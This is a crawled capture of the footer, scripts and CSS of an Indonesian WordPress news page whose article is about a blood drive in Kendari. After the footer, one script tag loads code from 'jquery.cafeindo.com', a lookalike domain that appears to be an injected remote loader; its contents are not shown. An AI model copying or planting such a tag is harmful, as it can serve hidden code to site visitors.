<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-183"><a href="https://nawalamedia.id/kontak/">Kontak</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-184"><a href="https://nawalamedia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2822"><a href="https://nawalamedia.id/info-iklan/">Info Iklan</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Nawala Media. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Powered By: <a href="#">Nawala Media</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script src="https://jquery.cafeindo.com/main.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https://nawalamedia.id/wp-admin/admin-ajax.php","cp":"/"};
//# sourceURL=better-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://nawalamedia.id/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Semua","tabs_more":"lebih","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"id-ID","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://nawalamedia.id/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EArtikel\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EKategori\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETag\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-181"><a href="https://nawalamedia.id/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-182"><a href="https://nawalamedia.id/tentang/">Tentang</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2362"><a href="https://nawalamedia.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-183"><a href="https://nawalamedia.id/kontak/">Kontak</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-184"><a href="https://nawalamedia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2822"><a href="https://nawalamedia.id/info-iklan/">Info Iklan</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://nawalamedia.id">
							<input type="search" class="search-field"
							       placeholder="Cari...&quot;"
							       value="" name="s"
							       title="Carian untuk"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_12417_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://nawalamedia.id/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_12417_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_12417_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://nawalamedia.id/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_12417_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_12417_lostpasswordform"
					      action="https://nawalamedia.id/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		
		<div id="fb-root"></div>
		<script type="text/javascript" id="better-post-views-cache-js-extra">
/* <![CDATA[ */
var better_post_views_vars = {"admin_ajax_url":"https://nawalamedia.id/wp-admin/admin-ajax.php","post_id":"15909"};
//# sourceURL=better-post-views-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nawalamedia.id/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id="better-post-views-cache-js"></script>
<script type="text/javascript" src="https://nawalamedia.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nawalamedia.id/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.20.6" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://nawalamedia.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768783928" id="akismet-frontend-js"></script>
<script type="text/javascript" async="async" src="https://nawalamedia.id/wp-content/bs-booster-cache/71e7882cbdbfa53bbaf063d8b30afb29.js?ver=6.9" id="bs-booster-js"></script>

<script>
var pviwozmdjb=function(t){"use strict";return{init:function(){0==pviwozmdjb.ads_state()&&pviwozmdjb.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".pviwozmdjb-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://nawalamedia.id/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){pviwozmdjb.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 01:44:40 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nawalamedia.id/wp-admin/admin-ajax.php
body_size: -290
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">59<\/b>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0HZUrfkqpMW_9KYdU6Ug-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017485653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nawalamedia.id/wp-content/bs-booster-cache/63288e918611867f6150faaacaadc552.css
body_size: 7380
content:
.pviwozmdjb.pviwozmdjb-before-header,.pviwozmdjb.pviwozmdjb-before-header:before{background-color:#f8f8f8}.pviwozmdjb.pviwozmdjb-before-header{padding-top:30px !important;padding-bottom:30px !important}.pviwozmdjb.pviwozmdjb-after-footer,.pviwozmdjb.pviwozmdjb-after-footer:after{background-color:#f8f8f8}.pviwozmdjb.pviwozmdjb-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1110px;--publisher-site-width-1-col:1110px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1200px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1260px;--publisher-site-width-3-col-content-col:50.775%;--publisher-site-width-3-col-primary-col:34.127%;--publisher-site-width-3-col-secondary-col:15.1%}@media(max-width:1350px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#992556}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#992556 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#992556}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#992556}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#992556 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#992556}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#992556}.better-newsticker .heading:after{border-left-color:#992556}::selection{background:#992556}::-moz-selection{background:#992556}.term-badges.text-badges .term-badge a{color:#992556 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #992556}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#992556 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#992556 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#992556}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#992556}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:rgba(255,255,255,0.4)}.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.topbar .better-newsticker ul.news-list li a,.topbar .topbar-sign-in:hover{color:rgba(255,255,255,0.51) !important}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#791a42}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:rgba(10,10,10,0)}.topbar .better-social-counter.style-button .social-item .item-icon{color:rgba(255,255,255,0.4)}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:rgba(255,255,255,0.57)}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:rgba(0,0,0,0)}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#ffffff}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#ffffff}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a{color:#ffffff}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#ffffff}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-color:#992556}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#f2f2f2 !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#f2f2f2 !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#f2f2f2}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#f2f2f2}.footer-widgets 